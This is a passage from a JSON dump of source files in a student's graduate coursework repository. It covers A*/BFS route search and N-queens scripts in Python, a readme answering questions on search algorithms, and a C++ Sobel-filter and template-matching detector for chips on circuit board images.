if present in fringe or not.\n references :\n https://stackoverflow.com/questions/40781817/heuristic-function-for-solving-weighted-15-puzzle\n\n ------------------------------------------------------------------------------\n solved by Nawaz Hussain K, 0003561850\n\n ------------------------------------------------------------------------------\n accepts the input-board-filename as an argument.\n to run:\n python solver16.py <filename>\n ------------------------------------------------------------------------------\n"
},
{
"alpha_fraction": 0.5647948384284973,
"alphanum_fraction": 0.5658747553825378,
"avg_line_length": 36.08000183105469,
"blob_id": "4f25f60df82818e976efe0925a44d014042c5b98",
"content_id": "c63bc74ebb149b303e213f60408fc4796648e98a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 926,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 25,
"path": "/Elements Of AI/Heurictic Searches/Graph Problem/parse_road.py",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "from constants import *\n\n# use adjacent list to represent the graph\n# read high way data\ndef load_road(filePath):\n graph = {}\n edgeInfo = {}\n with open(filePath) as f:\n maxSpeed = 0\n for line in f:\n try:\n [source, destination, length, speedLimit, name] = line.split()\n except ValueError as err:\n [source, destination, length, name] = line.split()\n speedLimit = MAX_SPEED\n edgeInfo[(source, destination)] = (length, speedLimit, name)\n edgeInfo[(destination, source)] = (length, speedLimit, name)\n maxSpeed = max(maxSpeed, speedLimit)\n if source not in graph:\n graph[source] = set()\n if destination not in graph:\n graph[destination] = set()\n graph[source].add(destination)\n graph[destination].add(source)\n return graph, edgeInfo"
},
{
"alpha_fraction": 0.6277561783790588,
"alphanum_fraction": 0.6562905311584473,
"avg_line_length": 19.289474487304688,
"blob_id": "21e3df533c2c14ece785330260ceb9ad90678d32",
"content_id": "fb8dd11185e6e5022c2be3e3de58a65a5312bd89",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 771,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 38,
"path": "/Elements Of AI/RooksAndQueens/readme.md",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "In this folder, there are shell scripts and python codes.\n\n\nProblem:\nPlace the queens like this:\n_X__Q___\n______Q_\n_Q______\n_____Q__\n__Q_____\nQ_______\n___Q____\n_______Q\n\nOr place the rooks\n\nXR_____\nR______\n__R____\n___R___\n____R__\n_____R_\n______R\n\na0.py is the python script. It is the final solution of the homework. To run it\n\tpython a0.py nqueen 8 1 2\n\tpython a0.py nrook 7 1 1\n\nNrooks-2.py is the initial script with stack implementation. It is also DFS implementation.\n\tpython nrooks-2.py 8 1 1\n\nNqueens.py is the script with DFS implementation.\n\tpython queens.py 8 1 3\n\nnrooks-2q.py is a BFS implementation of brooks problem. It is implemented using a queue.\n\tpython nrooks-2q.py 8 1 3\n\tit takes a lot of time\ntest.py is a sample .py script to run test the snippets\n"
},
{
"alpha_fraction": 0.7987126708030701,
"alphanum_fraction": 0.8010532259941101,
"avg_line_length": 212.25,
"blob_id": "5e54ba1efdc7ab3b4d56f4736407a4cb4e2ea1ff",
"content_id": "09a8c177a07fd4cd42a7648e8b015015b390d56b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 1709,
"license_type": "no_license",
"max_line_length": 492,
"num_lines": 8,
"path": "/Elements Of AI/Heurictic Searches/Graph Problem/Readme.txt",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "(1) which search algorithm seems to work best for searching routing options?\nA star algorithm seems to work best.\n(2) which algorithm is fastest in terms of the amount of computation time required by your program, and by how much, according to your experiments?\nTheoretically, because BSF uses the plain queue structure to seach all adjacent neighbors, it should be the fastest in terms of computation. However, with heuristic function, the search space is much less compared with the normal BFS. In practice, the time spent on A* search is less than BFS.\n(3) Which algorithm requires the least memory, and by how much, according to your experiments?\nBoth uniform cost search and A* search use priority queue to find min value of the candidates. However, with the help of the heuristic function, the candidates to be looked up in A* search algorithm are far less than uniform cost search. Therefore, A* algorithm uses less memory. Compared with typical BFS, the A* search doesn't necessarily have to explore all nearby neighbors, it uses less memory when I experimented with two points which are far from each other.\n(4) Which heuristic function did you use, how good is it and how might you make it/them better?\nI used distance, time, segments heuristic function. The heuristic function for distance is the direct geo-distance between two points; the heuristic function for time is the direct geo-distance divided by the maximum speed between two points. They work very well. For these conjunction points (which are missing latitude and longtitue), I used the cloest city to represent its location. If we could find more accurate location information, it will increase the precision of the search result. \n\n\n"
},
{
"alpha_fraction": 0.6904761791229248,
"alphanum_fraction": 0.6954887509346008,
"avg_line_length": 23.212121963500977,
"blob_id": "e7c5e8e43fd5862293b675dbf0ec08066805f0fb",
"content_id": "33f347398f36a3a7c5bff10aca2d9c39252883a7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 798,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 33,
"path": "/Elements Of AI/Heurictic Searches/Graph Problem/route.py",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n#\n#\n#\n#code explained in ReadMe\n#\n#\nimport sys\n\nfrom a_star import *\nfrom bfs import *\nfrom dfs import *\nfrom parse_city import *\nfrom parse_road import *\nfrom ucs import *\n\ncityToLagLng = load_city('./data/city-gps.txt')\ngraph, edgeInfo = load_road('./data/road-segments.txt')\n\n\nstart = sys.argv[1].strip('\\'').strip('\\\"')\nend = sys.argv[2].strip('\\'').strip('\\\"')\nroutingAlgorithm = sys.argv[3]\ncostFunction = sys.argv[4] if routingAlgorithm == ASTAR else ''\n\nif routingAlgorithm == BFS:\n bfs(graph, edgeInfo, start, end)\nelif routingAlgorithm == DFS:\n dfs(graph, edgeInfo, start, end)\nelif routingAlgorithm == UNIFORM:\n uniform_cost_search(graph, edgeInfo, start, end)\nelif routingAlgorithm == ASTAR:\n a_star(graph, cityToLagLng, edgeInfo, start, end, costFunction)"
},
{
"alpha_fraction": 0.4607987701892853,
"alphanum_fraction": 0.47472551465034485,
"avg_line_length": 41.277259826660156,
"blob_id": "ddbac147856dacadf73f2234dc8a27d8bb544962",
"content_id": "5011a5491c771e1e5c20cf4868fbff4f465fe35f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 27142,
"license_type": "no_license",
"max_line_length": 135,
"num_lines": 642,
"path": "/Computer Vision/Watermark and Image Detection/part2/detect.cpp",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "//\n// detect.cpp : Detect integrated circuits in printed circuit board (PCB) images.\n//\n// Based on skeleton code by D. Crandall, Spring 2018\n//\n// jeereddy-nawazkh-pkurusal-rpochamp-a1\n// jeereddy - Jeevan Reddy\n// nawazkh - Nawaz Hussain K\n// pkurusal - Pruthvi Raj Kurusala\n// rpochamp - Rahul Pochampally\n//\n//\n\n#include <SImage.h>\n#include <SImageIO.h>\n#include <cmath>\n#include <algorithm>\n#include <iostream>\n#include <fstream>\n#include <vector>\n#include <stdlib.h>\n\n#include <sstream>\n#include <cmath>\n#include <stdio.h>\n#include <string>\n#include <fft.h>\n#include <algorithm>\n#include <iterator>\n#include <iomanip>\n\nusing namespace std;\n\n// The simple image class is called SDoublePlane, with each pixel represented as\n// a double (floating point) type. This means that an SDoublePlane can represent\n// values outside the range 0-255, and thus can represent squared gradient magnitudes,\n// harris corner scores, etc.\n//\n// The SImageIO class supports reading and writing PNG files. It will read in\n// a color PNG file, convert it to grayscale, and then return it to you in\n// an SDoublePlane. The values in this SDoublePlane will be in the range [0,255].\n//\n// To write out an image, call write_png_file(). It takes three separate planes,\n// one for each primary color (red, green, blue). To write a grayscale image,\n// just pass the same SDoublePlane for all 3 planes. In order to get sensible\n// results, the values in the SDoublePlane should be in the range [0,255].\n//\n\n// Forward FFT transform: take input image, and return real and imaginary parts.\n//\nvoid fft(const SDoublePlane &input, SDoublePlane &fft_real, SDoublePlane &fft_imag){\n fft_real = input;\n fft_imag = SDoublePlane(input.rows(), input.cols());\n\n FFT_2D(1, fft_real, fft_imag);\n}\n\n// Inverse FFT transform: take real and imaginary parts of fourier transform, and return\n// real-valued image.\n//\nvoid ifft(const SDoublePlane &input_real, const SDoublePlane &input_imag, SDoublePlane &output_real){\n output_real = input_real;\n SDoublePlane output_imag = input_imag;\n\n FFT_2D(0, output_real, output_imag);\n}\n\n\n\n\n\n// Below is a helper functions that overlays rectangles\n// on an image plane for visualization purpose.\n\n// Draws a rectangle on an image plane, using the specified gray level value and line width.\n//\nvoid overlay_rectangle(SDoublePlane &input, int _top, int _left, int _bottom, int _right, double graylevel, int width)\n{\n for(int w=-width/2; w<=width/2; w++) {\n int top = _top+w, left = _left+w, right=_right+w, bottom=_bottom+w;\n\n // if any of the coordinates are out-of-bounds, truncate them\n top = min( max( top, 0 ), input.rows()-1);\n bottom = min( max( bottom, 0 ), input.rows()-1);\n left = min( max( left, 0 ), input.cols()-1);\n right = min( max( right, 0 ), input.cols()-1);\n\n // draw top and bottom lines\n for(int j=left; j<=right; j++)\n input[top][j] = input[bottom][j] = graylevel;\n // draw left and right lines\n for(int i=top; i<=bottom; i++)\n input[i][left] = input[i][right] = graylevel;\n }\n}\n\n// DetectedBox class may be helpful!\n// Feel free to modify.\n//\nclass DetectedBox {\npublic:\nint row, col, width, height;\ndouble confidence;\n};\n\n// Function that outputs the ascii detection output file\nvoid write_detection_txt(const string &filename, const vector<DetectedBox> &ics)\n{\n ofstream ofs(filename.c_str());\n\n for(vector<DetectedBox>::const_iterator s=ics.begin(); s != ics.end(); ++s)\n ofs << s->row << \" \" << s->col << \" \" << s->width << \" \" << s->height << \" \" << s->confidence << endl;\n}\n\n// Function that outputs a visualization of detected boxes\nvoid write_detection_image(const string &filename, const vector<DetectedBox> &ics, const SDoublePlane &input)\n{\n SDoublePlane output_planes[3];\n\n for(int p=0; p<3; p++)\n {\n output_planes[p] = input;\n for(vector<DetectedBox>::const_iterator s=ics.begin(); s != ics.end(); ++s)\n overlay_rectangle(output_planes[p], s->row, s->col, s->row+s->height-1, s->col+s->width-1, p==2 ? 255 : 0, 2);\n }\n\n SImageIO::write_png_file(filename.c_str(), output_planes[0], output_planes[1], output_planes[2]);\n}\n\n\n\n// The rest of these functions are incomplete. These are just suggestions to\n// get you started -- feel free to add extra functions, change function\n// parameters, etc.\n\n// To create gaussian filters\nSDoublePlane filter_creation(double sigma)\n{\n\n int center = (int)(3.0 * sigma);\n SDoublePlane kernel(1, 2 * center + 1);\n double sigma2 = sigma * sigma;\n for (int i = 0; i < 2 * center + 1; i++)\n {\n double r = center - i;\n kernel[0][i] = (float)exp(-0.5 * (r * r) / sigma2);\n // cout << kernel[0][i] << endl;\n }\n return kernel;\n}\n\n// handle borders of the image_edges\nint flippedImage(int M, int x){\n if(x < 0)\n {\n return -x - 1;\n }\n if(x >= M)\n {\n return 2*M - x - 1;\n }\n return x;\n}\n\n// Convolve an image with a separable convolution kernel\n//\nSDoublePlane convolve_separable(const SDoublePlane &input, const SDoublePlane &row_filter, const SDoublePlane &col_filter)\n{\n SDoublePlane output(input.rows(), input.cols());\n SDoublePlane temp(input.rows(), input.cols());\n\n int lengthOfKernel_row = row_filter.rows()/2;\n int lengthOfKernel_column = col_filter.rows()/2;\n\n //flipping the image () mirror image) to handle the edges for only 3 X 3 kernel\n float sum = 0;\n int x1 = 0, y1 = 0;\n for(int y = 0; y < input.rows(); y++) {\n for(int x = 0; x < input.cols(); x++) {\n sum = 0.0;\n for(int i = ((-1) * lengthOfKernel_row); i <= lengthOfKernel_row; i++) {\n y1 = flippedImage(input.rows(), y - i);\n sum = sum + (row_filter[(i + lengthOfKernel_row)][0] * input[y1][x]);\n }\n temp[y][x] = sum;\n }\n }\n sum = 0;\n for(int y = 0; y < input.rows(); y++) {\n for(int x = 0; x < input.cols(); x++) {\n sum = 0.0;\n for(int i = ((-1)*lengthOfKernel_column); i <= lengthOfKernel_column; i++) {\n x1 = flippedImage(input.cols(), x - i);\n //cout << \"x1\" << x1 << endl;\n sum = sum + col_filter[i + lengthOfKernel_column][0] * temp[y][x1];\n }\n output[y][x] = sum;\n }\n }\n\n return output;\n}\n\n// Convolve an image with a convolution kernel\n//\nSDoublePlane convolve_general(const SDoublePlane &input, const SDoublePlane &filter)\n{\n SDoublePlane output(input.rows(), input.cols());\n\n // Convolution code here\n // we are cropping the picture. not considering the edges of the image.\n int lengthOfKernel = filter.rows()/2;\n float sum;\n for(int y = lengthOfKernel; y < input.rows() - lengthOfKernel; y++) {\n for(int x = lengthOfKernel; x < input.cols() - lengthOfKernel; x++) {\n sum = 0.0;\n for(int k = (-1)*lengthOfKernel; k <= lengthOfKernel; k++) {\n for(int j = (-1)*lengthOfKernel; j <=lengthOfKernel; j++) {\n sum = sum + filter[j+1][k+1]*input[y - j][x - k];\n }\n }\n output[y][x] = sum;\n }\n }\n\n return output;\n}\n\n\n// Apply a sobel operator to an image, returns the result\n//\nSDoublePlane sobel_gradient_filter(const SDoublePlane &input, int choice)\n{\n SDoublePlane output(input.rows(), input.cols());\n\n // Implement a sobel gradient estimation filter with 1-d filters\n SDoublePlane xKernel_v(3, 1);\n xKernel_v[0][0] = 1;\n xKernel_v[1][0] = 2;\n xKernel_v[2][0] = 1;\n\n SDoublePlane xKernel_h(3, 1);\n xKernel_h[0][0] = 1;\n xKernel_h[1][0] = 0;\n xKernel_h[2][0] = -1;\n\n SDoublePlane yKernel_v(3, 1);\n yKernel_v[0][0] = 1;\n yKernel_v[1][0] = 0;\n yKernel_v[2][0] = -1;\n\n SDoublePlane yKernel_h(3, 1);\n yKernel_h[0][0] = 1;\n yKernel_h[1][0] = 2;\n yKernel_h[2][0] = 1;\n\n if(choice == 0) {\n output = convolve_separable(input, xKernel_v, xKernel_h); //SobelX\n }else{\n output = convolve_separable(input, yKernel_v, yKernel_h); //SobelY\n }\n //SImageIO::write_png_file(\"sobelXX.png\", sobelX, sobelX, sobelX);\n return output;\n}\n\nSDoublePlane gradeSobel(SDoublePlane &xSobel, SDoublePlane & ySobel){\n SDoublePlane output(xSobel.rows(), xSobel.cols());\n for(int i = 0; i < xSobel.rows(); i++) {\n for(int j = 0; j < ySobel.cols(); j++) {\n output[i][j] = abs(xSobel[i][j]) - ySobel[i][j];\n if(output[i][j] > 220) {\n output[i][j] = 255;\n }\n else{\n output[i][j] = 0;\n }\n\n }\n }\n return output;\n}\n\nSDoublePlane thickifyLines(SDoublePlane & input){\n SDoublePlane output(input.rows(), input.cols());\n for(int i = 5; i < input.rows() - 5; i++) {\n for(int j = 5; j < input.cols() - 5; j++) {\n if(input[i][j] == 255) {\n output[i][j] = 255;\n if(input[i-1][j] == 0) {\n output[i-1][j] = 255;\n }\n // if(input[i-2][j] == 0) {\n // output[i-2][j] = 255;\n // }\n // if(input[i-3][j] == 0) {\n // output[i-2][j] = 255;\n // }\n // if(input[i-4][j] == 0) {\n // output[i-2][j] = 255;\n // }\n\n // if(input[i+1][j] == 0) {\n // output[i+1][j] = 255;\n // }\n // if(input[i+2][j] == 0) {\n // output[i+2][j] = 255;\n // }\n // if(input[i+3][j] == 0) {\n // output[i+2][j] = 255;\n // }\n // if(input[i+4][j] == 0) {\n // output[i+2][j] = 255;\n // }\n\n if(input[i][j-1] == 0) {\n output[i][j-1] = 255;\n }\n // if(input[i][j-2] == 0) {\n // output[i][j-2] = 255;\n // }\n // if(input[i][j-3] == 0) {\n // output[i][j-2] = 255;\n // }\n // if(input[i][j-4] == 0) {\n // output[i][j-2] = 255;\n // }\n // if(input[i][j+1] == 0) {\n // output[i][j+1] = 255;\n // }\n // if(input[i][j+2] == 0) {\n // output[i][j+2] = 255;\n // }\n // if(input[i][j+3] == 0) {\n // output[i][j+2] = 255;\n // }\n // if(input[i][j+4] == 0) {\n // output[i][j+2] = 255;\n // }\n }\n else{\n output[i][j] = 0;\n }\n }\n }\n return output;\n}\n\n// getting binary image_edges\nSDoublePlane getBinaryImage(SDoublePlane &input){\n SDoublePlane output(input.rows(),input.cols());\n for(int i = 0; i < input.rows(); i++) {\n for(int j = 0; j < input.cols(); j++) {\n if(input[i][j] > 200) {\n output[i][j] = 255;\n }\n else{\n output[i][j] = 0;\n }\n\n }\n }\n return output;\n}\n\n// Apply an edge detector to an image, returns the binary edge map\n//\nvector<DetectedBox> find_edges(const SDoublePlane &input,const SDoublePlane &mytemplate, double thresh,vector<DetectedBox> &ics)\n{\n SDoublePlane output(input.rows(), input.cols());\n if(!( ( (mytemplate.rows()) * (mytemplate.cols()) ) >= ((input.rows())*(input.cols())*0.015) ) ) {\n return ics;\n }\n\n if((input.rows()) <= (mytemplate.rows()+20) || input.cols() <= (mytemplate.cols()+20)) {\n return ics;\n }\n\n\n\n /* --- starting here ---*/\n //vector<DetectedBox> ics;\n DetectedBox s;\n cout << \"input.rows(): \" << input.rows() << \" input.cols(): \" << input.cols() << endl;\n cout << \"mytemplate.rows(): \" << mytemplate.rows() << \" mytemplate.cols(): \" << mytemplate.cols() << endl;\n SDoublePlane crossCo(input.rows(), input.cols());\n\n //int n = template1.rows() * template1.cols();\n int tempX = mytemplate.rows() / 2;\n int tempY = mytemplate.cols() / 2;\n int ii, jj;\n int productSum, tempSum, imageSum, tempSqSum, imageSqSum, tempSumSq, imageSumSq;\n\n\n\n productSum = 0, tempSum = 0, imageSum = 0, tempSqSum = 0, imageSqSum = 0, tempSumSq = 0, imageSumSq = 0;\n for (int ai = 0; ai < mytemplate.rows(); ai++)\n {\n for (int aj = 0; aj < mytemplate.cols(); aj++)\n {\n //if(mytemplate[ai][aj] != 0){\n tempSqSum += mytemplate[ai][aj] * mytemplate[ai][aj];\n //}\n\n }\n }\n float lowerbound = (tempSqSum * 0.88125);\n float upperbound = (tempSqSum * 1.1);\n int limit_i =0;\n\n for (int i = tempX; i < input.rows() - tempX; i = i + 1)// chnge it to = input.rows() - tempX\n {\n for (int j = tempY; j < input.cols() - tempY; j = j + 2)\n {\n productSum = 0, tempSum = 0, imageSum = 0, tempSqSum = 0, imageSqSum = 0, tempSumSq = 0, imageSumSq = 0;\n for (int ai = -tempX; ai < tempX; ai++)\n {\n for (int aj = -tempY; aj < tempY; aj++)\n {\n // if(input[i + ai][j + aj] != 0) {\n //\n // }\n //input.rows() - tempX - 1 + tempX -1\n //tempX + -tempX\n //tempX-1 + tempX\n productSum += input[i + ai][j + aj] * mytemplate[ai + tempX][aj + tempY];\n // tempSum += template1[ai + tempX][aj + tempY];\n // imageSum += output[i + ai][j + aj];\n // tempSqSum += mytemplate[ai + tempX][aj + tempY] * mytemplate[ai + tempX][aj + tempY];\n //imageSqSum += input[i + ai][j + aj] * input[i + ai][j + aj];\n }\n }\n if(productSum >= lowerbound && productSum <= upperbound && limit_i == 0) {\n ii = i;\n jj = j;\n limit_i = i;\n cout << \"000\" << endl;\n cout << \"limit_i\"<< limit_i << endl;\n cout << \"productSum\"<< productSum << endl;\n cout << \"(i,j)s : \"<< i << \",\" << j << \")\"<< endl;\n cout << \"000\" << endl;\n s.row = ii - mytemplate.rows() / 2;\n s.col = jj - mytemplate.cols() / 2;\n s.width = mytemplate.cols();\n s.height = mytemplate.rows();\n s.confidence = thresh;\n ics.push_back(s);\n }\n else if(productSum >= lowerbound && productSum <= upperbound && limit_i != 0)\n {\n if(i >= limit_i-1 && i <= limit_i+20) {\n cout << \"(i,j)s : \"<< i << \",\" << j << \")\"<< endl;\n }\n else{\n ii = i;\n jj = j;\n limit_i = i;\n cout << limit_i << endl;\n cout << \"limit_i\"<< limit_i << endl;\n cout << \"productSum\"<< productSum << endl;\n cout << \"(i,j)s : \"<< i << \",\" << j << \")\"<< endl;\n cout << limit_i << endl;\n s.row = ii - mytemplate.rows() / 2;\n s.col = jj - mytemplate.cols() / 2;\n s.width = mytemplate.cols();\n s.height = mytemplate.rows();\n s.confidence = thresh;\n ics.push_back(s);\n }\n }\n }\n }\n\n\n //cout << \"coordinates: \" << ii << \"->\" << jj << endl;\n //SImageIO::write_png_file(\"crossCo.png\", crossCo, crossCo, crossCo);\n return ics;\n\n}\n\nSDoublePlane getInputBinary(const SDoublePlane &input_image){\n //checking sobel operator\n SDoublePlane xOutput = sobel_gradient_filter(input_image,0);// 0 for X direction\n //SImageIO::write_png_file(\"imageSobel_XX.png\", xOutput, xOutput, xOutput);\n SDoublePlane yOutput = sobel_gradient_filter(input_image,1);// 1 for Y direction\n //SImageIO::write_png_file(\"imageSobel_YY.png\", yOutput, yOutput, yOutput);\n SDoublePlane finalSobelOP = gradeSobel(xOutput,yOutput);\n SImageIO::write_png_file(\"edges.png\", finalSobelOP, finalSobelOP, finalSobelOP);\n\n // using imageSobel_justLines.png, i will thicken the lines.\n SDoublePlane thickLines = thickifyLines(finalSobelOP);\n thickLines = thickifyLines(thickLines);\n //thickLines = convolve_general(thickLines, mean_filter);\n //SImageIO::write_png_file(\"imageSobel_thickLines.png\", thickLines, thickLines, thickLines);\n\n // generating binary image.\n SDoublePlane binaryImage = getBinaryImage(thickLines);\n SImageIO::write_png_file(\"thickLines_binary.png\", binaryImage, binaryImage, binaryImage);\n /*-----------------------------*/\n return binaryImage;\n}\n\nSDoublePlane getTempleteBinary(const SDoublePlane &template_image){\n /*-------------------------------------*/\n //checking sobel operator\n SDoublePlane xOutput_temp = sobel_gradient_filter(template_image,0);// 0 for X direction\n //SImageIO::write_png_file(\"imageSobel_XX_template.png\", xOutput_temp, xOutput_temp, xOutput_temp);\n SDoublePlane yOutput_temp = sobel_gradient_filter(template_image,1);// 1 for Y direction\n //SImageIO::write_png_file(\"imageSobel_YY_template.png\", yOutput_temp, yOutput_temp, yOutput_temp);\n SDoublePlane finalSobelOP_temp = gradeSobel(xOutput_temp,yOutput_temp);\n //SImageIO::write_png_file(\"imageSobel_justLines_template.png\", finalSobelOP_temp, finalSobelOP_temp, finalSobelOP_temp);\n\n // using imageSobel_justLines.png, i will thicken the lines.\n SDoublePlane thickLines_temp = thickifyLines(finalSobelOP_temp);\n thickLines_temp = thickifyLines(thickLines_temp);\n //thickLines_temp = convolve_general(thickLines_temp, mean_filter);\n //SImageIO::write_png_file(\"imageSobel_thickLines_template.png\", thickLines_temp, thickLines_temp, thickLines_temp);\n\n // generating binary image.\n SDoublePlane binaryImage_temp = getBinaryImage(thickLines_temp);\n SImageIO::write_png_file(\"thickLines_binary_template.png\", binaryImage_temp, binaryImage_temp, binaryImage_temp);\n /*-----------------------------*/\n return binaryImage_temp;\n}\n\n//\n// This main file just outputs a few test images. You'll want to change it to do\n// something more interesting!\n//\nint main(int argc, char *argv[])\n{\n if(!(argc == 2))\n {\n cerr << \"usage: \" << argv[0] << \" input_image\" << endl;\n return 1;\n }\n // if(!(argc == 3))\n // {\n // cerr << \"usage: \" << argv[0] << \" input_image\" << \" template_image\" << endl;\n // return 1;\n // }\n\n string input_filename(argv[1]);\n //string template_filename(argv[2]);\n SDoublePlane input_image= SImageIO::read_png_file(input_filename.c_str());\n //fft(input_image,input_realPart,input_imagPart);\n\n\n\n // test step 2 by applying mean filters to the input image\n SDoublePlane mean_filter(3,3);\n for(int i=0; i<3; i++)\n for(int j=0; j<3; j++)\n mean_filter[i][j] = 1/9.0;\n // SDoublePlane output_image = convolve_general(input_image, mean_filter);\n // // checking the convolve_general\n // SImageIO::write_png_file(\"imageOriginalGray.png\", input_image, input_image, input_image);\n // SImageIO::write_png_file(\"imageMean_general.png\", output_image, output_image, output_image);\n //\n // //checking the convolve_seperable\n // double sigma = 3;\n // SDoublePlane gKernel = filter_creation(sigma);\n // SDoublePlane output_image_seperable = convolve_general(input_image, mean_filter);\n // SImageIO::write_png_file(\"imageMean_seperable.png\", output_image_seperable, output_image_seperable, output_image_seperable);\n // /*-------------------------------------*/\n SDoublePlane inputBinary = getInputBinary(input_image);\n // /*-------------------------------------*/\n // //checking sobel operator\n // SDoublePlane xOutput_temp = sobel_gradient_filter(template_image,0);// 0 for X direction\n // //SImageIO::write_png_file(\"imageSobel_XX_template.png\", xOutput_temp, xOutput_temp, xOutput_temp);\n // SDoublePlane yOutput_temp = sobel_gradient_filter(template_image,1);// 1 for Y direction\n // //SImageIO::write_png_file(\"imageSobel_YY_template.png\", yOutput_temp, yOutput_temp, yOutput_temp);\n // SDoublePlane finalSobelOP_temp = gradeSobel(xOutput_temp,yOutput_temp);\n // //SImageIO::write_png_file(\"imageSobel_justLines_template.png\", finalSobelOP_temp, finalSobelOP_temp, finalSobelOP_temp);\n //\n // // using imageSobel_justLines.png, i will thicken the lines.\n // SDoublePlane thickLines_temp = thickifyLines(finalSobelOP_temp);\n // thickLines_temp = thickifyLines(thickLines_temp);\n // //thickLines_temp = convolve_general(thickLines_temp, mean_filter);\n // //SImageIO::write_png_file(\"imageSobel_thickLines_template.png\", thickLines_temp, thickLines_temp, thickLines_temp);\n //\n // // generating binary image.\n // SDoublePlane binaryImage_temp = getBinaryImage(thickLines_temp);\n // SImageIO::write_png_file(\"thickLines_binary_template.png\", binaryImage_temp, binaryImage_temp, binaryImage_temp);\n // /*-----------------------------*/\n\n\n //cout << \"hi\";\n //from here use the templates\n string temp = \"templates/temp\";\n vector<DetectedBox> linesOutput;\n for(int i = 1; i <= 25; i++) {\n cout << \"----------\" << endl;\n stringstream ss;\n ss << i;\n string str = ss.str();\n temp = temp+str+\".png\";\n //temp = temp+std::to_string(13)+\".png\";\n SDoublePlane template_image= SImageIO::read_png_file(temp.c_str());\n cout << \"template file: \" << temp << endl << endl;\n SDoublePlane templateBinary = getTempleteBinary(template_image);\n linesOutput = find_edges(inputBinary,templateBinary,70,linesOutput);\n temp = \"templates/temp\";\n write_detection_txt(\"detected.txt\", linesOutput);\n write_detection_image(\"detected.png\", linesOutput, input_image);\n cout << \"----------\" << endl;\n //break;\n\n }\n write_detection_txt(\"detected.txt\", linesOutput);\n write_detection_image(\"detected.png\", linesOutput, input_image);\n\n\n // SDoublePlane template_image= SImageIO::read_png_file(template_filename.c_str());\n // SDoublePlane templateBinary = getTempleteBinary(template_image);\n //write_detection_txt(\"detected.txt\", linesOutput);\n //write_detection_image(\"detected.png\", linesOutput, input_image);\n\n\n\n //using the thickened lines, I will find for lines\n // vector<DetectedBox> linesOutput = find_edges(binaryImage,binaryImage_temp,70);\n //vector<DetectedBox> ics;\n //ics.push_back(linesOutput);\n //ics.push_back(s2);\n\n // randomly generate some detected ics -- you'll want to replace this\n // with your ic detection code obviously!\n\n // for(int i=0; i<10; i++)\n // {\n // DetectedBox s;\n // s.row = rand() % input_image.rows();\n // s.col = rand() % input_image.cols();\n // s.width = 20;\n // s.height = 20;\n // s.confidence = rand();\n // ics.push_back(s);\n // }\n\n // write_detection_txt(\"detected.txt\", linesOutput);\n // write_detection_image(\"detected.png\", linesOutput, input_image);\n}\n"
},
{
"alpha_fraction": 0.8045112490653992,
"alphanum_fraction": 0.8045112490653992,
"avg_line_length": 32.25,
"blob_id": "d14564bceef8a331d5c0f2a12825310ad2b01578",
"content_id": "47fe934f2db673e3c3df0a6fbc14d6a829c70542",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 133,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 4,
"path": "/Computer Vision/readme.md",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "# Computer Vision\nGlad you came here to see my projects.\nPlease visit the individual project folders.\nHope you wont be dissapointed!\n"
},
{
"alpha_fraction": 0.5653846263885498,
"alphanum_fraction": 0.574999988079071,
"avg_line_length": 31.5,
"blob_id": "988e54a910a1f4367b282934ce83906ad40f81a9",
"content_id": "5d2c763a7cfce823515ec99f39da1b3848d09708",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1040,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 32,
"path": "/Elements Of AI/Heurictic Searches/Gradient Decent/randstudents.py",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# program to generate random preferences\nimport numpy as np\nimport random\nimport sys\n\ndef randStudents(numStu, maxPerTeam, fileName):\n students = range(0, numStu)\n f = open(fileName, 'w')\n for i in range(0, numStu):\n strTemp = str(i) + ' ' + str(random.randint(0, maxPerTeam)) + ' '\n like = random.randint(0, numStu)\n if like == 0:\n strTemp += '_ '\n else:\n random.shuffle(students)\n strTemp += \",\".join(str(stu) for stu in students[:like])\n strTemp += ' '\n hate = random.randint(0, numStu)\n if hate == 0:\n strTemp += '_\\n'\n else:\n random.shuffle(students)\n strTemp += \",\".join(str(stu) for stu in students[:hate])\n strTemp += '\\n'\n f.write(strTemp)\n f.close()\n\nnumStu = int(sys.argv[1]) # number of students\nmaxPerTeam = int(sys.argv[2]) # max number of studetns per team\nfileName = str(sys.argv[3]) # output file name\nrandStudents(numStu, maxPerTeam, fileName)\n"
},
{
"alpha_fraction": 0.3890053629875183,
"alphanum_fraction": 0.4500611424446106,
"avg_line_length": 55.63079833984375,
"blob_id": "157ee0de2dbc267b4c6429d2133a791339e23c24",
"content_id": "9b2649491d47ea920ff1d3411b2de4e88d25311d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 91572,
"license_type": "no_license",
"max_line_length": 320,
"num_lines": 1617,
"path": "/Computer Vision/Paranoma and others/a2.cpp",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
